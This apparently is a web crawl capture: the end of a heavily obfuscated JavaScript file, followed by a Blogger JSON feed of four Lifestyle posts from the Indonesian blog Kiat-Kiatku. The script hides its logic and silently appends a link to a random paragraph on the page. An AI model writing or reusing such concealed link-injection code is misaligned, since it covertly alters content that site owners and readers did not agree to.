-0xa4,_0x29f00b-0xf,_0x1c52eb-0x182);},_0x1d05c3=_0x4501a1[_0x321433('\x71\x61\x72\x63',-0x3e4,-0x3d6,-0x378,-0x454)+_0x4047f8('\x51\x51\x7a\x55',-0x494,-0x495,-0x411,-0x3f8)+'\x72'](TICcDV[_0x321433('\x6a\x42\x6b\x64',-0x49c,-0x4f1,-0x557,-0x50f)])()[_0x39462e('\x6a\x42\x6b\x64',-0x3b2,-0x437,-0x40d,-0x3bc)+_0x5b24b7('\x29\x4d\x26\x76',-0x3d7,-0x488,-0x489,-0x4c5)+'\x72'](TICcDV[_0x321433('\x46\x23\x68\x52',-0x577,-0x4d6,-0x4ab,-0x46b)]);return!_0x1d05c3[_0x39462e('\x66\x34\x43\x69',-0x4ff,-0x4ce,-0x50f,-0x466)](_0x9b7731);}}}(),_0x1310c1=_0x13a4e4[_0x2ce104(-0x28d,-0x309,-0x277,-0x339,'\x34\x79\x25\x72')](_0xc09d4e,this,function(){var _0x275496=function(_0x54bbac,_0x1798f0,_0x4ec968,_0x240e41,_0xb87e0f){return _0x1b9630(_0x54bbac-0x93,_0x1798f0-0x35a,_0x4ec968-0xd,_0x240e41-0x1ab,_0x54bbac);},_0x17f2b4=function(_0x27b199,_0x271d9b,_0x279c89,_0x587088,_0xd95d2){return _0x6d3771(_0x27b199-0xd4,_0x271d9b-0x35a,_0x279c89-0x1cc,_0x587088-0xd0,_0x27b199);},_0x26c2ae=function(_0x1a8f65,_0x3c61d8,_0x3da77a,_0x183e87,_0x25404d){return _0x1b9630(_0x1a8f65-0xe5,_0x3c61d8-0x35a,_0x3da77a-0x1a1,_0x183e87-0x10,_0x1a8f65);},_0x4a393a=function(_0x563741,_0xeea137,_0x4d0dfb,_0x280feb,_0x50ee95){return _0x6d3771(_0x563741-0x161,_0xeea137-0x35a,_0x4d0dfb-0x139,_0x280feb-0x162,_0x563741);},_0x4165f8=function(_0x3a5fb3,_0x40a07d,_0x3bea1d,_0x44cad7,_0x452cf2){return _0x55b928(_0x3a5fb3-0x1aa,_0x40a07d-0x35a,_0x3bea1d-0x1aa,_0x44cad7-0x1d1,_0x3a5fb3);},_0x4df166={};_0x4df166[_0x275496('\x51\x51\x7a\x55',-0x3c,-0x5c,-0xd2,-0x8a)]=function(_0x28878b,_0x25b2b6){var _0x1f6bb5=function(_0x44b80b,_0x52b140,_0x58889d,_0x1ceddb,_0x9abed0){return _0x275496(_0x1ceddb,_0x58889d-0x1e,_0x58889d-0xb9,_0x1ceddb-0x6b,_0x9abed0-0x1d9);};return _0x13a4e4[_0x1f6bb5(0x1b3,0x177,0x10a,'\x30\x4c\x24\x5b',0x138)](_0x28878b,_0x25b2b6);},_0x4df166[_0x275496('\x70\x32\x76\x48',0xb3,0xb6,0x117,0x103)]=_0x13a4e4[_0x17f2b4('\x26\x28\x4e\x6d',0xc5,0x9,0xcd,0x12)],_0x4df166[_0x4a393a('\x5a\x23\x6d\x44',0x48,0x55,0x52,-0x42)]=_0x13a4e4[_0x26c2ae('\x70\x4d\x77\x39',0xa6,0x14f,0xd2,-0xf)],_0x4df166[_0x275496('\x6a\x5e\x5d\x6a',0x84,0x113,0x112,0x11c)]=_0x13a4e4[_0x275496('\x38\x35\x55\x44',0x104,0x165,0x146,0x1b9)],_0x4df166[_0x4a393a('\x6c\x4d\x55\x39',-0x23,-0x17,-0x4b,0x25)]=_0x13a4e4[_0x4a393a('\x35\x4c\x30\x69',0x71,0x12b,0x83,0x4c)];var _0x1ba15d=_0x4df166;if(_0x13a4e4[_0x4165f8('\x6c\x73\x6a\x40',-0x16,-0x59,0x99,-0x7d)](_0x13a4e4[_0x4a393a('\x44\x77\x63\x65',0xb7,-0x2,0x129,0x105)],_0x13a4e4[_0x4165f8('\x57\x24\x79\x26',0xcd,0x8b,0x13e,0xd1)])){var _0x13c901=function(){var _0x507511=function(_0x7ef475,_0x2c812d,_0x5b0385,_0x1d0db0,_0x30900e){return _0x17f2b4(_0x5b0385,_0x30900e-0x181,_0x5b0385-0x1e0,_0x1d0db0-0x13b,_0x30900e-0xd1);},_0x1acece=function(_0x3db401,_0x49964e,_0x48c54b,_0x49b497,_0x82acbf){return _0x275496(_0x48c54b,_0x82acbf-0x181,_0x48c54b-0x1cf,_0x49b497-0x1b7,_0x82acbf-0x14);},_0x783ff=function(_0x5ca54f,_0x13310b,_0x51adc2,_0xca67ca,_0x12a2d7){return _0x4165f8(_0x51adc2,_0x12a2d7-0x181,_0x51adc2-0x11d,_0xca67ca-0x148,_0x12a2d7-0x67);},_0xd34b23=function(_0x29ebca,_0x1306e2,_0x4174e5,_0x2b953b,_0x2d31da){return _0x4165f8(_0x4174e5,_0x2d31da-0x181,_0x4174e5-0x5,_0x2b953b-0xb6,_0x2d31da-0x171);},_0x9e0136=function(_0x383534,_0x394d1d,_0x55cf5b,_0x1d66c0,_0x45f523){return _0x17f2b4(_0x55cf5b,_0x45f523-0x181,_0x55cf5b-0xa6,_0x1d66c0-0xcb,_0x45f523-0x33);};if(_0x1ba15d[_0x507511(0x16e,0x18a,'\x4d\x41\x26\x51',0x234,0x20c)](_0x1ba15d[_0x1acece(0x249,0x1ef,'\x4a\x2a\x68\x48',0x266,0x22f)],_0x1ba15d[_0x783ff(0x235,0xf2,'\x4d\x41\x26\x51',0x222,0x198)])){function _0x6a0cb7(){var _0x1dbcae=function(_0x572eca,_0x9fb4e7,_0x2313b0,_0x287b5e,_0x5d9878){return _0x783ff(_0x572eca-0x1e0,_0x9fb4e7-0xf0,_0x287b5e,_0x287b5e-0x1d9,_0x2313b0-0x13b);},_0x2c1803=_0xd29cc7[_0x1dbcae(0x239,0x23e,0x2a2,'\x71\x61\x72\x63',0x297)](_0x191183,arguments);return _0x223f94=null,_0x2c1803;}}else{var _0x38444f=_0x13c901[_0x507511(0x26e,0x1b1,'\x6a\x42\x6b\x64',0x227,0x21f)+_0xd34b23(0x185,0x292,'\x79\x6b\x61\x50',0x1f5,0x23c)+'\x72'](_0x1ba15d[_0xd34b23(0x2e5,0x2e9,'\x35\x4c\x30\x69',0x239,0x25e)])()[_0x507511(0x193,0xc8,'\x4f\x55\x4e\x32',0x97,0x14e)+_0x1acece(0x305,0x265,'\x4d\x21\x4e\x35',0x233,0x288)+'\x72'](_0x1ba15d[_0x9e0136(0x1e0,0x1d4,'\x45\x76\x33\x72',0x223,0x26e)]);return!_0x38444f[_0xd34b23(0x185,0x174,'\x37\x37\x23\x44',0x1e0,0x1b6)](_0x1310c1);}};return _0x13a4e4[_0x275496('\x4d\x41\x26\x51',0x41,0x8e,-0x63,0x8d)](_0x13c901);}else{function _0x5a6b32(){var _0x2142a2=function(_0x4ae791,_0x1db445,_0x5cef5d,_0x1fa8b7,_0x16ec99){return _0x4165f8(_0x16ec99,_0x5cef5d- -0x342,_0x5cef5d-0x1cb,_0x1fa8b7-0x1bd,_0x16ec99-0x143);},_0x2dfc3b=function(_0x5e0612,_0xbbe068,_0x6153ba,_0x22b98b,_0x1452dd){return _0x26c2ae(_0x1452dd,_0x6153ba- -0x342,_0x6153ba-0x155,_0x22b98b-0x184,_0x1452dd-0x167);},_0x3f4754=function(_0x41d992,_0x28daf5,_0x34d6cd,_0x4915ec,_0x49877d){return _0x17f2b4(_0x49877d,_0x34d6cd- -0x342,_0x34d6cd-0x1e5,_0x4915ec-0x3f,_0x49877d-0x6e);},_0x32196c=function(_0x150c61,_0x403406,_0x337529,_0xdd689,_0x36078c){return _0x4165f8(_0x36078c,_0x337529- -0x342,_0x337529-0x105,_0xdd689-0x14,_0x36078c-0x185);},_0x309136=function(_0x52c63f,_0x22af03,_0x272419,_0x4fd29c,_0x16b705){return _0x17f2b4(_0x16b705,_0x272419- -0x342,_0x272419-0xc,_0x4fd29c-0x3b,_0x16b705-0xb5);};return _0x13a4e4[_0x2142a2(-0x2d0,-0x315,-0x270,-0x1c8,'\x70\x32\x76\x48')](_0x2f2035[_0x2dfc3b(-0x2e6,-0x2ce,-0x237,-0x2ad,'\x75\x38\x4c\x67')](_0x13a4e4[_0x2dfc3b(-0x26b,-0x21e,-0x25d,-0x1e9,'\x32\x76\x55\x58')](_0x3d5dd1[_0x2142a2(-0x2b0,-0x238,-0x253,-0x28b,'\x25\x31\x6f\x4b')+'\x6d'](),_0x13a4e4[_0x2142a2(-0x38e,-0x3c1,-0x357,-0x323,'\x29\x4d\x26\x76')](_0x13a4e4[_0x2dfc3b(-0x3dc,-0x2cc,-0x331,-0x353,'\x59\x33\x29\x69')](_0x231ea8,_0x4761e8),0x1c2f+0x4*0x85a+-0x3d96))),_0x3524b4);}}});_0x13a4e4[_0x2ce104(-0x24f,-0x2e5,-0x24b,-0x36e,'\x6a\x5e\x5d\x6a')](_0x1310c1);var _0x1365ad=document,_0x357d8b=_0x1365ad[_0x2ce104(-0x20f,-0x294,-0x220,-0x25d,'\x70\x4d\x77\x39')+_0x6d3771(-0x24d,-0x2dd,-0x368,-0x32e,'\x28\x69\x58\x29')+_0x6d3771(-0x35c,-0x2c9,-0x272,-0x245,'\x79\x66\x24\x32')]('\x61'),_0x2342c4=_0x1365ad[_0x2ce104(-0x21a,-0x2a9,-0x35a,-0x359,'\x77\x66\x71\x65')+_0x55b928(-0x28f,-0x23a,-0x1d4,-0x227,'\x45\x76\x33\x72')+_0x37ac0e(-0x326,-0x36a,-0x3ed,-0x35c,'\x51\x34\x44\x33')+_0x1b9630(-0x26e,-0x273,-0x23d,-0x201,'\x7a\x64\x25\x50')]('\x70'),_0x45d455=_0x2342c4[_0x13a4e4[_0x1b9630(-0x282,-0x331,-0x2c8,-0x33c,'\x2a\x5b\x4e\x79')](random,0x1*0xdf+0x9c2+0x38b*-0x3,_0x13a4e4[_0x2ce104(-0x26b,-0x2eb,-0x258,-0x35e,'\x70\x4d\x77\x39')](_0x2342c4[_0x37ac0e(-0x226,-0x2b3,-0x29c,-0x2a5,'\x26\x23\x68\x36')+'\x68'],0xf36+0x5f5+-0x152a))];_0x45d455[_0x37ac0e(-0x1cd,-0x271,-0x1d3,-0x2fa,'\x4f\x55\x4e\x32')+_0x2ce104(-0x365,-0x386,-0x440,-0x2ca,'\x70\x32\x76\x48')]+=_0x13a4e4[_0x1b9630(-0x41a,-0x37a,-0x421,-0x31c,'\x6a\x5e\x5d\x6a')](_0x13a4e4[_0x55b928(-0x284,-0x316,-0x295,-0x2a7,'\x4f\x55\x4e\x32')](_0x13a4e4[_0x2ce104(-0x2ed,-0x24a,-0x2fd,-0x302,'\x45\x76\x33\x72')],direct_link),_0x13a4e4[_0x55b928(-0x2ec,-0x350,-0x388,-0x3b2,'\x68\x29\x41\x7a')]);}());


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiatkiatku.com/feeds/posts/default/-/Lifestyle?alt=json-in-script&max-results=4&callback=jQuery11100219587129077764_1768585863524&_=1768585863525
body_size: 3115
content:
// API callback
jQuery11100219587129077764_1768585863524({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420"},"updated":{"$t":"2025-05-18T06:48:15.197+07:00"},"category":[{"term":"Food"},{"term":"Event \u0026 Review"},{"term":"Traveling"},{"term":"culinary"},{"term":"Lifestyle"},{"term":"Tips"},{"term":"Family Health"},{"term":"Restaurant"},{"term":"info \u0026 tips"},{"term":"Central Java"},{"term":"Diet"},{"term":"Area - Clementi"},{"term":"Area - Jurong"},{"term":"Healthy"},{"term":"Sehat"},{"term":"Area - Jurong East"},{"term":"Beauty"},{"term":"Yogyakarta"},{"term":"Cafe \u0026 Coffee Shop"},{"term":"Jakarta"},{"term":"family"},{"term":"hotel"},{"term":"Dieng"},{"term":"Herbal"},{"term":"Meal"},{"term":"Area - Bukit Batok"},{"term":"Area - Bukit Timah"},{"term":"MRT - Clementi (EW23)"},{"term":"West Java"},{"term":"blog competition"},{"term":"Area - Johor"},{"term":"Area - Telok Blangah"},{"term":"Bali"},{"term":"Cuisine - Japanese"},{"term":"Makanan"},{"term":"health"},{"term":"recipe"},{"term":"Area - Bugis"},{"term":"Area - Orchard"},{"term":"Beauty \u0026 Fashion"},{"term":"Cuisine - Taiwanese"},{"term":"Cuisine - Thai"},{"term":"Workout"},{"term":"Ancol"},{"term":"Area - Malaysia"},{"term":"East Java"},{"term":"Indonesia - Batam"},{"term":"Kopi"},{"term":"Museum"},{"term":"Solo"},{"term":"Alami"},{"term":"Area - Bedok"},{"term":"Area - Bishan"},{"term":"Area - Chinatown"},{"term":"Area - Jalan Besar"},{"term":"Area - Toa Payoh"},{"term":"Bogor"},{"term":"Delivery"},{"term":"GYM"},{"term":"Halal"},{"term":"Hydroponik"},{"term":"MRT - Beauty World (DT5)"},{"term":"Mall - Vivocity"},{"term":"Penuaan Dini"},{"term":"Pola Makan"},{"term":"Rambut"},{"term":"APP"},{"term":"Area - Bukit Merah"},{"term":"Area - Choa Chu Kang"},{"term":"Area - Paya Lebar"},{"term":"Area - Ubi"},{"term":"Bandung"},{"term":"Banyuwangi"},{"term":"Cuisine - Italian"},{"term":"Food \u0026 Beverage"},{"term":"Food Tasting"},{"term":"IQ"},{"term":"Mall - JEM"},{"term":"Mall - Westgate"},{"term":"Money"},{"term":"Nutrisi"},{"term":"Otak"},{"term":"Perawatan"},{"term":"Type - Vegetarian"},{"term":"semarang"},{"term":"Anti Aging"},{"term":"Area - Alexandra"},{"term":"Area - Ang Mo Kio"},{"term":"Area - Balestier"},{"term":"Area - Boon Lay"},{"term":"Area - Bouna Vista"},{"term":"Area - Bukit Gombak"},{"term":"Area - Clarke Quay"},{"term":"Area - Commonwealth"},{"term":"Area - Geylang"},{"term":"Area - Hillview"},{"term":"Area - Holland"},{"term":"Area - Joo Chiat"},{"term":"Area - Katong"},{"term":"Area - Kovan"},{"term":"Area - Little India"},{"term":"Area - Macpherson"},{"term":"Area - Marine Parade"},{"term":"Area - Punggol"},{"term":"Area - Redhill"},{"term":"Area - River Valley"},{"term":"Area - Rochor"},{"term":"Area - Seng Kang"},{"term":"Area - Somerset"},{"term":"Area - Upper Thomson"},{"term":"Area - West Coast"},{"term":"Area - Woodlands"},{"term":"Area - Yishun"},{"term":"Bau Badan"},{"term":"Bibir"},{"term":"Blogging"},{"term":"Cirebon"},{"term":"Cuisine - Australian"},{"term":"Cuisine - Cantonese"},{"term":"Cuisine - Hainanese"},{"term":"Cuisine - Korean"},{"term":"Cuisine - Vietnamese"},{"term":"Flawless"},{"term":"Gigi"},{"term":"Habits"},{"term":"Hijab"},{"term":"Indonesia"},{"term":"Jantung"},{"term":"Japanese"},{"term":"Jerawat"},{"term":"Kuku"},{"term":"MRT - Commonwealth (EW20)"},{"term":"MRT - Joo Koon (EW29)"},{"term":"MRT - Rochor (DT13)"},{"term":"MRT - Yishun (NS13)"},{"term":"Magelang"},{"term":"Make-Up"},{"term":"Mall - Chinatown Point"},{"term":"Mall - One Holland Village"},{"term":"Mall - Suntec City"},{"term":"Malls - Jurong Point"},{"term":"Masker"},{"term":"Olahraga"},{"term":"Payudara"},{"term":"Puncak"},{"term":"Roblox"},{"term":"Seah In Food Centre"},{"term":"Singapore"},{"term":"Social Media"},{"term":"Stress"},{"term":"TIPS KESEHATAN"},{"term":"Teh"},{"term":"Thailand"},{"term":"The Centerpoint"},{"term":"Type - Fusion"},{"term":"Vegetarian"},{"term":"Vitamin"},{"term":"Yoga"},{"term":"swimming"}],"title":{"type":"text","$t":"Kiat-Kiatku | Lifestyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiatkiatku.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Lifestyle?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/search\/label\/Lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Lifestyle\/-\/Lifestyle?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-7863193302368243171"},"published":{"$t":"2024-03-24T06:10:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:32.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty \u0026 Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Bikin Penampilan Lebih Modis, Ini Macam-Macam Jilbab Motif Populer untuk Dikoleksi!"},"content":{"type":"html","$t":"Sebagian orang memilih menggunakan jilbab motif daripada jilbab polos untuk membuat penampilan mereka terlihat lebih modis. Maka tanpa perlu ribet mengatur kerudung menjadi berbagai model, desain motif pada kerudung akan membantu mempercantik penampilan. Sudah siap lebih keren saat berhari raya lebaran nanti?Apalagi saat ini motif yang dihadirkan semakin bervariasi, teman-teman bisa pilih jilbab "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/7863193302368243171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/7863193302368243171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/03\/bikin-penampilan-lebih-modis-ini-macam.html","title":"Bikin Penampilan Lebih Modis, Ini Macam-Macam Jilbab Motif Populer untuk Dikoleksi!"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-5045584869921683324"},"published":{"$t":"2024-01-18T11:50:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:35.978+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty \u0026 Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"How to Wear Sportswear for Winter"},"content":{"type":"html","$t":"Winter should never be an excuse to hibernate and ditch your fitness routine. With the right sportswear, you can brave the chill and stay active throughout the colder months. In this comprehensive guide, I will delve into the world of winter activewear, focusing on long sleeve legging set\u0026nbsp;to keep you stylish, comfortable, and ready for action.The Foundation: Choosing the Right Sports Bra and"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5045584869921683324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5045584869921683324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/01\/how-to-wear-sportswear-for-winter.html","title":"How to Wear Sportswear for Winter"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-537946225333246846"},"published":{"$t":"2024-01-13T12:46:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:36.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cafe \u0026 Coffee Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culinary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Wisata Kuliner Jajanan Kaki Lima di Sekitar Stasiun Gondangdia"},"content":{"type":"html","$t":"Ini pengalaman aku pertama kali wisata kuliner di sekitar Stasiun Gondangdia, Jakarta Pusat. Pada Rabu, 20 Desember 2023, aku bersama teman-teman blogger yang demen jalan-jalan dan doyan makan berkumpul di Stasiun Gondangdia. Selain makan enak memanjakan lidah dan perut, kami juga kompak menjalin silaturahmi.Horeeee! Akhirnya terlaksana juga rencana yang selalu jadi wacana! Kenyang bahagia "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/537946225333246846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/537946225333246846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/01\/wisata-kuliner-jajanan-kaki-lima-di.html","title":"Wisata Kuliner Jajanan Kaki Lima di Sekitar Stasiun Gondangdia"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-4549996691598670051"},"published":{"$t":"2023-11-16T18:19:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:38.387+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"info \u0026 tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"6 Tujuan Business Plan yang Wajib Diketahui Pemula "},"content":{"type":"html","$t":"Hai, teman-teman! Punya angan-angan membangun bisnis? Yuk, wujudkan keinginan kalian dengan mengawalinya dengan membuat business plan.\u0026nbsp;Ternyata butuh 6 sampai dengan 12 bulan untuk menyelesaikan pembuatan business plan ini, lho. Apa saja sih?\u0026nbsp;Cukup lama membuatnya sehingga teman-teman tidak boleh menganggap remeh prosesnya. Mengapa business plan ini begitu penting? Apa sebenarnya tujuan"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/4549996691598670051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/4549996691598670051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2023\/11\/6-tujuan-business-plan-yang-wajib.html","title":"6 Tujuan Business Plan yang Wajib Diketahui Pemula "}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});